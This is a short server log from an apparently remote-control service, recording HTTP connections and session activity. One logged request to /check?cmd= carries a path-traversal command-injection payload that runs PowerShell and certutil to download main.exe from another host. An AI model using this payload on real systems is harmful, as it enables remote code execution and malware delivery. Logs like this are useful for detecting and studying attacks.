 2024-03-26 10:31:07.538 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49328-->192.168.31.114:49724
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:31:07.576 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49329-->192.168.31.114:49724
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP/1.1
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check,
session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
2024-03-26 10:31:29.007 - Info - [localserver] Not use proxy
2024-03-26 10:31:29.007 - Info - retry login now......
2024-03-26 10:31:29.007 - Info - Current client status: 2